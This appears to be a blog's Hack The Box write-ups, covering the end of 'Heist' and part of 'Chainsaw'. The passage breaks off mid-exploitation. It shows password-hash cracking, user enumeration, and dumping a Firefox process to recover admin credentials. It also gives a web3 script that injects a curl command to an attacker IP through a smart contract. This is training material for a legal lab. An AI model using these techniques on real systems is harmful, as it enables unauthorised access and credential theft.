27
28
29
30
31
32
root@kali:~/Desktop/HTB/boxes/heist# nmap -sV -sT -sC -o nmapinitial heist.htb 
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 12:01 EST
Nmap scan report for heist.htb (10.10.10.149)
Host is up (0.16s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: -1h59m59s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-11-29T15:02:39
|_ start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.49 seconds
root@kali:~/Desktop/HTB/boxes/heist#

We got smb and http on port 80, I also ran another scan on port 5895 to see if winrm is running and it was:

1
2
3
4
5
6
7
root@kali:~/Desktop/HTB/boxes/heist# nmap -sV -sT -p 5985 heist.htb                           Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 12:05 EST                               Nmap scan report for heist.htb (10.10.10.149)                                                 Host is up (0.42s latency).                                                                   PORT     STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.10 seconds
root@kali:~/Desktop/HTB/boxes/heist#

Anonymous authentication wasn’t allowed on smb:

1
2
3
4
root@kali:~/Desktop/HTB/boxes/heist# smbclient --list //heist.htb/ -U ""
Enter WORKGROUP\'s password:
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~/Desktop/HTB/boxes/heist#

So let’s check the web service.

Web Enumeration

The index page had a login form, however there was a guest login option:

After getting in as guest I got this issues page:

A user called hazard posted an issue that he’s having some problems with his Cisco router and he attached the configuration file with the issue.
The configuration file had some password hashes and usernames:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0 mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh

For the type 7 passwords I used this online tool to crack them:


And for the other hash I cracked it with john:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~/Desktop/HTB/boxes/heist# cat hash.txt 
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
root@kali:~/Desktop/HTB/boxes/heist# john --wordlist=/usr/share/wordlists/rockyou.txt ./hash.txt
Created directory: /root/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:01:09 DONE (2019-11-29 12:17) 0.01440g/s 50492p/s 50492c/s 50492C/s stealth323..stealth1967
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/HTB/boxes/heist#

Enumerating Users –> Shell as Chase –> User Flag

So far we have hazard and rout3r as potential usernames and stealth1agent, $uperP@ssword, Q4)sJu\Y8qz*A3?d as potential passwords.
I tried different combinations and I could authenticate to smb as hazard : stealth1agent, however there weren’t any useful shares:

1
2
3
4
5
6
7
8
9
10
root@kali:~/Desktop/HTB/boxes/heist# smbclient --list //heist.htb/ -U 'hazard'
Enter WORKGROUP\hazard's password:

Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
root@kali:~/Desktop/HTB/boxes/heist#

I used lookupsid.py from impacket to enumerate the other users:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~/Desktop/HTB/boxes/heist# /opt/impacket/examples/lookupsid.py hazard:[email protected]
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/Desktop/HTB/boxes/heist#

Then I could authenticate to winrm as chase : Q4)sJu\Y8qz*A3?d:

Administrator Password from Firefox Process Dump –> Shell as Administrator –> Root Flag

After enumerating the box for a while I noticed that Firefox was installed on the box which is unusual:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming> ls

Directory: C:\Users\Chase\appdata\Roaming
Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 4/22/2019 7:14 AM Adobe d---s- 4/22/2019 7:14 AM Microsoft d----- 4/22/2019 8:01 AM Mozilla *Evil-WinRM* PS C:\Users\Chase\appdata\Roaming> cd Mozilla
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> ls

Directory: C:\Users\Chase\appdata\Roaming\Mozilla

Mode LastWriteTime Length Name
---- ------------- ------ ----

d----- 4/22/2019 8:01 AM Extensions
d----- 4/22/2019 8:01 AM Firefox
d----- 4/22/2019 8:01 AM SystemExtensionsDev
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla>

And there were some Firefox processes running:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
----------
REDACTED
----------
358 26 16304 279888 0.77 1408 1 firefox
343 19 9876 264068 0.88 4980 1 firefox
408 31 17344 60988 1.92 5096 1 firefox
390 30 26184 58192 9.94 6556 1 firefox
1232 68 110456 183140 22.83 7076 1 firefox
----------
REDACTED
----------
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla>

I uploaded procdump.exe and dumped one of these processes:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> cd C:\Windows\System32\spool\drivers\color
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload procdump64.exe
Info: Uploading procdump64.exe to C:\windows\system32\spool\drivers\color\procdump64.exe

Data: 455560 bytes of 455560 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\procdump64.exe -accepteula -ma 4980

ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[21:15:31] Dump 1 initiated: C:\Windows\System32\spool\drivers\color\firefox.exe_191129_211531.dmp
[21:15:32] Dump 1 writing: Estimated dump file size is 265 MB.
[21:15:35] Dump 1 complete: 265 MB written in 3.6 seconds
[21:15:35] Dump count reached.

*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color>

Then I uploaded strings.exe and used it on the dump and saved the output to another file:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload strings64.exe
Info: Uploading strings64.exe to C:\windows\system32\spool\drivers\color\strings64.exe

Data: 218676 bytes of 218676 bytes copied

Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> cmd /c "strings64.exe -accepteula firefox.exe_191129_211531.dmp > firefox.exe_191129_211531.txt"
cmd.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Strings v2.53 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color>

I searched for the word “password” and found Administrator’s credentials exposed in some GET requests:

1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> findstr "password" ./firefox.exe_191129_211531.txt
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
browser.safebrowsing.passwords.enabled
services.sync.engine.passwords.validation.percentageChance
security.ask_for_password
----------
REDACTED
----------


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Previous Hack The Box write-up : Hack The Box - Chainsaw
Next Hack The Box write-up : Hack The Box - Wall

Hack The Box - Chainsaw

23 November 2019 at 03:00

Hack The Box - Chainsaw

Quick Summary

Hey guys, today Chainsaw retired and here’s my write-up about it. It was a great machine with vulnerable smart contracts and other fun stuff. I enjoyed it and I learned a lot while solving it. It’s a Linux box and its ip is 10.10.10.142, I added it to /etc/hosts as chainsaw.htb. Let’s jump right in !

Nmap

As always we will start with nmap to scan for open ports and services:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@kali:~/Desktop/HTB/boxes/chainsaw# nmap -sV -sT -sC -o nmapinitial chainsaw.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-22 18:34 EET
Nmap scan report for chainsaw.htb (10.10.10.142)
Host is up (1.2s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1001 1001 23828 Dec 05 2018 WeaponizedPing.json
| -rw-r--r-- 1 1001 1001 243 Dec 12 2018 WeaponizedPing.sol
|_-rw-r--r-- 1 1001 1001 44 Nov 22 05:03 address.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.xx.xx
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:dd:8a:5d:3c:78:d4:41:ff:bb:27:39:c1:a2:4f:eb (RSA)
| 256 3d:71:ff:d7:29:d5:d4:b2:a6:4f:9d:eb:91:1b:70:9f (ECDSA)
|_ 256 7e:02:da:db:29:f9:d2:04:63:df:fc:91:fd:a2:5a:f2 (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 394.56 seconds
root@kali:~/Desktop/HTB/boxes/chainsaw#

We got ssh on port 22 and ftp on port 21.

FTP

Anonymous authentication was allowed on the ftp server, so let’s check what’s in there:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@kali:~/Desktop/HTB/boxes/chainsaw# ftp chainsaw.htb 
Connected to chainsaw.htb.
220 (vsFTPd 3.0.3)
Name (chainsaw.htb:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1001 1001 23828 Dec 05 2018 WeaponizedPing.json
-rw-r--r-- 1 1001 1001 243 Dec 12 2018 WeaponizedPing.sol
-rw-r--r-- 1 1001 1001 44 Nov 22 05:03 address.txt
226 Directory send OK.
ftp> mget *
mget WeaponizedPing.json? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for WeaponizedPing.json (23828 bytes).
226 Transfer complete.
23828 bytes received in 0.26 secs (88.2424 kB/s)
mget WeaponizedPing.sol? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for WeaponizedPing.sol (243 bytes).
226 Transfer complete.
243 bytes received in 0.00 secs (2.3174 MB/s)
mget address.txt? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for address.txt (44 bytes).
226 Transfer complete.
44 bytes received in 0.00 secs (421.2623 kB/s)
ftp> exit
221 Goodbye.
root@kali:~/Desktop/HTB/boxes/chainsaw#

WeaponizedPing.sol:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
pragma solidity ^0.4.24;

contract WeaponizedPing
{
string store = "google.com";

function getDomain() public view returns (string)
{
return store;
}

function setDomain(string _value) public
{
store = _value;
}
}

WeaponizedPing.json:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
{
"contractName": "WeaponizedPing",
"abi": [
{
"constant": true,
"inputs": [],
"name": "getDomain",
"outputs": [
{
"name": "",
"type": "string"
}
],
"payable": false,
"stateMutability": "view",
"type": "function"
},
{
"constant": false,
"inputs": [
{
"name": "_value",
"type": "string"
}
],
"name": "setDomain",
"outputs": [],
"payable": false,
"stateMutability": "nonpayable",
"type": "function"
}
],
"bytecode": "0x60806040526040805190810160405280600a81526020017f676f6f676c652e636f6d000000000000000000000000000000000000000000008152506000908051906020019061004f929190610062565b5034801561005c57600080fd5b50610107565b828054600181600116156101000203166002900490600052602060002090601f016020900481019282601f106100a357805160ff19168380011785556100d1565b828001600101855582156100d1579182015b828111156100d05782518255916020019190600101906100b5565b5b5090506100de91906100e2565b5090565b61010491905b808211156101005760008160009055506001016100e8565b5090565b90565b6102d7806101166000396000f30060806040526004361061004c576000357c0100000000000000000000000000000000000000000000000000000000900463ffffffff168063b68d180914610051578063e5eab096146100e1575b600080fd5b34801561005d57600080fd5b5061006661014a565b6040518080602001828103825283818151815260200191508051906020019080838360005b838110156100a657808201518184015260208101905061008b565b50505050905090810190601f1680156100d35780820380516001836020036101000a031916815260200191505b509250505060405180910390f35b3480156100ed57600080fd5b50610148600480360381019080803590602001908201803590602001908080601f01602080910402602001604051908101604052809392919081815260200183838082843782019150505050505091929192905050506101ec565b005b606060008054600181600116156101000203166002900480601f0160208091040260200160405190810160405280929190818152602001828054600181600116156101000203166002900480156101e25780601f106101b7576101008083540402835291602001916101e2565b820191906000526020600020905b8154815290600101906020018083116101c557829003601f168201915b5050505050905090565b8060009080519060200190610202929190610206565b5050565b828054600181600116156101000203166002900490600052602060002090601f016020900481019282601f1061024757805160ff1916838001178555610275565b82800160010185558215610275579182015b82811115610274578251825591602001919060010190610259565b5b5090506102829190610286565b5090565b6102a891905b808211156102a457600081600090555060010161028c565b5090565b905600a165627a7a72305820d5d4d99bdb5542d8d65ef822d8a98c80911c2c3f15d609d10003ccf4227858660029",
"deployedBytecode": "0x60806040526004361061004c576000357c0100000000000000000000000000000000000000000000000000000000900463ffffffff168063b68d180914610051578063e5eab096146100e1575b600080fd5b34801561005d57600080fd5b5061006661014a565b6040518080602001828103825283818151815260200191508051906020019080838360005b838110156100a657808201518184015260208101905061008b565b50505050905090810190601f1680156100d35780820380516001836020036101000a031916815260200191505b509250505060405180910390f35b3480156100ed57600080fd5b50610148600480360381019080803590602001908201803590602001908080601f01602080910402602001604051908101604052809392919081815260200183838082843782019150505050505091929192905050506101ec565b005b606060008054600181600116156101000203166002900480601f0160208091040260200160405190810160405280929190818152602001828054600181600116156101000203166002900480156101e25780601f106101b7576101008083540402835291602001916101e2565b820191906000526020600020905b8154815290600101906020018083116101c557829003601f168201915b5050505050905090565b8060009080519060200190610202929190610206565b5050565b828054600181600116156101000203166002900490600052602060002090601f016020900481019282601f1061024757805160ff1916838001178555610275565b82800160010185558215610275579182015b82811115610274578251825591602001919060010190610259565b5b5090506102829190610286565b5090565b6102a891905b808211156102a457600081600090555060010161028c565b5090565b905600a165627a7a72305820d5d4d99bdb5542d8d65ef822d8a98c80911c2c3f15d609d10003ccf4227858660029",
"sourceMap": "27:210:1:-;;;56:27;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;:::i;:::-;;27:210;8:9:-1;5:2;;;30:1;27;20:12;5:2;27:210:1;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;:::i;:::-;;;:::o;:::-;;;;;;;;;;;;;;;;;;;;;;;;;;;:::o;:::-;;;;;;;",
"deployedSourceMap": "27:210:1:-;;;;;;;;;;;;;;;;;;;;;;;;;;;;;88:75;;8:9:-1;5:2;;;30:1;27;20:12;5:2;88:75:1;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;23:1:-1;8:100;33:3;30:1;27:10;8:100;;;99:1;94:3;90:11;84:18;80:1;75:3;71:11;64:39;52:2;49:1;45:10;40:15;;8:100;;;12:14;88:75:1;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;166:68;;8:9:-1;5:2;;;30:1;27;20:12;5:2;166:68:1;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;88:75;130:6;153:5;146:12;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;88:75;:::o;166:68::-;223:6;215:5;:14;;;;;;;;;;;;:::i;:::-;;166:68;:::o;27:210::-;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;:::i;:::-;;;:::o;:::-;;;;;;;;;;;;;;;;;;;;;;;;;;;:::o",
"source": "pragma solidity ^0.4.24;\n\n\ncontract WeaponizedPing {\n\n string store = \"google.com\";\n\n function getDomain() public view returns (string) {\n return store;\n }\n function setDomain(string _value) public {\n store = _value;\n }\n\n}\n\n",
"sourcePath": "/opt/WeaponizedPing/WeaponizedPing.sol",
"ast": {
"absolutePath": "/opt/WeaponizedPing/WeaponizedPing.sol",
"exportedSymbols": {
"WeaponizedPing": [
80
]
},
----------
Redacted
----------
"networks": {
"1543936419890": {
"events": {},
"links": {},
"address": "0xaf6ce61d342b48cc992820a154fe0f533e5e487c",
"transactionHash": "0x5e94c662f1048fca58c07e16506f1636391f757b07c1b6bb6fbb4380769e99e1"
}
},
"schemaVersion": "2.0.1",
"updatedAt": "2018-12-04T15:24:57.205Z"
}

address.txt:

1
0x479C21df57F2deaB052C466E4de7E82539F6A988

WeaponizedPing: Analysis

WeaponizedPing is a smart contract. smart contracts are written in a language called solidity.

The contract has a variable called store which holds the value google.com by default:

1
string store = "google.com";

There are two functions, getDomain() which returns the value of store:

1
2
3
4
function getDomain() public view returns (string) 
{
return store;
}

And setDomain() which takes a string and changes the value of store from whatever it was to that string:

1
2
3
4
function setDomain(string _value) public 
{
store = _value;
}

From the name of the contract (WeaponizedPing), I assumed that ping gets executed on store. We can control store by calling setDomain(), if the ping command doesn’t get filtered we’ll be able to inject commands and get RCE. However to do all of that we need to be able to interact with the contract in the first place.

WeaponizedPing: Interaction

Assuming that the contract is deployed on a publicly exposed ethereum node, I ran a full nmap scan to find the port on which the server is running:

1
2
3
4
5
6
7
8
9
10
11
12
root@kali:~/Desktop/HTB/boxes/chainsaw# nmap -p- -T5 chainsaw.htb --max-retries 1 -o nmapfull
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-22 19:08 EET
Nmap scan report for chainsaw.htb (10.10.10.142)
Host is up (2.8s latency).
Not shown: 37555 closed ports, 27977 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
9810/tcp open unknown

Nmap done: 1 IP address (1 host up) scanned in 674.00 seconds
root@kali:~/Desktop/HTB/boxes/chainsaw#

I found another open port (9810), I ran a service scan on that port:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
root@kali:~/Desktop/HTB/boxes/chainsaw# nmap -p 9810 -sV -sT -sC -o nmap9810 chainsaw.htb                                                                                                                          
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-22 19:24 EET
Nmap scan report for chainsaw.htb (10.10.10.142)
Host is up (1.7s latency).

PORT STATE SERVICE VERSION
9810/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 400 Bad Request
| Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, User-Agent
| Access-Control-Allow-Origin: *
| Access-Control-Allow-Methods: *
| Content-Type: text/plain
| Date: Fri, 22 Nov 2019 17:25:01 GMT
| Connection: close
| Request
| GetRequest:
| HTTP/1.1 400 Bad Request
| Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, User-Agent
| Access-Control-Allow-Origin: *
| Access-Control-Allow-Methods: *
| Content-Type: text/plain
| Date: Fri, 22 Nov 2019 17:24:27 GMT
| Connection: close
| Request
| HTTPOptions:
| HTTP/1.1 200 OK
| Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, User-Agent
| Access-Control-Allow-Origin: *
| Access-Control-Allow-Methods: *
| Content-Type: text/plain
| Date: Fri, 22 Nov 2019 17:24:30 GMT
|_ Connection: close
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9810-TCP:V=7.70%I=7%D=11/22%Time=5DD819CA%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,118,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nAccess-Control-All
SF:ow-Headers:\x20Origin,\x20X-Requested-With,\x20Content-Type,\x20Accept,
SF:\x20User-Agent\r\nAccess-Control-Allow-Origin:\x20\*\r\nAccess-Control-
SF:Allow-Methods:\x20\*\r\nContent-Type:\x20text/plain\r\nDate:\x20Fri,\x2
SF:022\x20Nov\x202019\x2017:24:27\x20GMT\r\nConnection:\x20close\r\n\r\n40
SF:0\x20Bad\x20Request")%r(HTTPOptions,100,"HTTP/1\.1\x20200\x20OK\r\nAcce
SF:ss-Control-Allow-Headers:\x20Origin,\x20X-Requested-With,\x20Content-Ty
SF:pe,\x20Accept,\x20User-Agent\r\nAccess-Control-Allow-Origin:\x20\*\r\nA
SF:ccess-Control-Allow-Methods:\x20\*\r\nContent-Type:\x20text/plain\r\nDa
SF:te:\x20Fri,\x2022\x20Nov\x202019\x2017:24:30\x20GMT\r\nConnection:\x20c
SF:lose\r\n\r\n")%r(FourOhFourRequest,118,"HTTP/1\.1\x20400\x20Bad\x20Requ
SF:est\r\nAccess-Control-Allow-Headers:\x20Origin,\x20X-Requested-With,\x2
SF:0Content-Type,\x20Accept,\x20User-Agent\r\nAccess-Control-Allow-Origin:
SF:\x20\*\r\nAccess-Control-Allow-Methods:\x20\*\r\nContent-Type:\x20text/
SF:plain\r\nDate:\x20Fri,\x2022\x20Nov\x202019\x2017:25:01\x20GMT\r\nConne
SF:ction:\x20close\r\n\r\n400\x20Bad\x20Request");

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 90.55 seconds
root@kali:~/Desktop/HTB/boxes/chainsaw#

It responded to HTTP requests which means that the JSON-RPC server is HTTP based.
There are a lot of ways to interact with ethereum smart contracts, I used web3 python library. (A great reference)
I imported Web3 and eth:

1
from web3 import Web3, eth

Then I created a new web3 connection to http://chainsaw.htb:9810 and saved it in a variable called w3:

1
w3 = Web3(Web3.HTTPProvider('http://chainsaw.htb:9810'))

To interact with the smart contract we need two things:

  • The address of the contract: we got the address earlier from the ftp server (Note: that address changes everytime the box is reset).
  • The ABI (Application Binary Interface) of the contract: We can get it from the contract source.

To get the ABI I used the solidity IDE to compile the contract then I clicked on “Details” and copied the ABI:

I saved it in a file (ABI.txt) then I executed echo -n on cat ABI.txt to make it a single line:

1
2
3
root@kali:~/Desktop/HTB/boxes/chainsaw# echo -n `cat ABI.txt`
[ { "constant": true, "inputs": [], "name": "getDomain", "outputs": [ { "name": "", "type": "string" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [ { "name": "_value", "type": "string" } ], "name": "setDomain", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" } ]
root@kali:~/Desktop/HTB/boxes/chainsaw#

I saved the ABI and the address in variables:

1
2
abi = json.loads('[{"constant":true,"inputs":[],"name":"getDomain","outputs":[{"name":"","type": "string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_value","type":"string"}],"name":"setDomain","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}]')
address = "0x0e8385E6A7b5f4fFE58a02bD506e53e9f3FAD453"

Then I finally created the contract representation and saved it in the variable contract:

1
contract = w3.eth.contract(address=address, abi=abi)

By using the functions property we can call any function that the contract has, let’s call the function getDomain():

1
print(contract.functions.getDomain().call())

Final test.py looks like this:

1
2
3
4
5
6
7
8
9
#!/usr/bin/python3
import json
from web3 import Web3, eth

w3 = Web3(Web3.HTTPProvider('http://chainsaw.htb:9810'))
abi = json.loads('[{"constant":true,"inputs":[],"name":"getDomain","outputs":[{"name":"","type": "string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_value","type":"string"}],"name":"setDomain","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}]')
address = "0x0e8385E6A7b5f4fFE58a02bD506e53e9f3FAD453"
contract = w3.eth.contract(address=address, abi=abi)
print(contract.functions.getDomain().call())

Let’s run it:

1
2
3
root@kali:~/Desktop/HTB/boxes/chainsaw# ./test.py 
google.com
root@kali:~/Desktop/HTB/boxes/chainsaw#

It’s working fine, let’s try to change the domain by using setDomain():

1
contract.functions.setDomain("test").transact()

Note: When passing arguments to functions we have to use transact() instead of call(), to use transact() we need an account, that’s why I added this line:

1
w3.eth.defaultAccount = w3.eth.accounts[0]

test.py:

1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/python3
import json
from web3 import Web3, eth

w3 = Web3(Web3.HTTPProvider('http://chainsaw.htb:9810'))
w3.eth.defaultAccount = w3.eth.accounts[0]
abi = json.loads('[{"constant":true,"inputs":[],"name":"getDomain","outputs":[{"name":"","type": "string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_value","type":"string"}],"name":"setDomain","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}]')
address = "0x0e8385E6A7b5f4fFE58a02bD506e53e9f3FAD453"
contract = w3.eth.contract(address=address, abi=abi)
contract.functions.setDomain("test").transact()
print(contract.functions.getDomain().call())
1
2
3
root@kali:~/Desktop/HTB/boxes/chainsaw# ./test.py 
test
root@kali:~/Desktop/HTB/boxes/chainsaw#

Great, now for the exploitation part.

WeaponizedPing: Exploitation

Let’s try to inject commands in the domain name and see if it’ll work, I injected a curl command and I ran a python server on port 80:

1
contract.functions.setDomain("test; curl http://10.10.xx.xx/").transact()

test.py:

1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/python3
import json
from web3 import Web3, eth

w3 = Web3(Web3.HTTPProvider('http://chainsaw.htb:9810'))
w3.eth.defaultAccount = w3.eth.accounts[0]
abi = json.loads('[{"constant":true,"inputs":[],"name":"getDomain","outputs":[{"name":"","type": "string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_value","type":"string"}],"name":"setDomain","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}]')
address = "0x0e8385E6A7b5f4fFE58a02bD506e53e9f3FAD453"
contract = w3.eth.contract(address=address, abi=abi)
contract.functions.setDomain("test; curl http://10.10.xx.xx/").transact()
print(contract.functions.getDomain().call())
1
2
3
root@kali:~/Desktop/HTB/boxes/chainsaw# ./test.py 
test; curl http://10.10.xx.xx/
root@kali:~/Desktop/HTB/boxes/chainsaw#

After a few seconds I got a request:

1
2
3
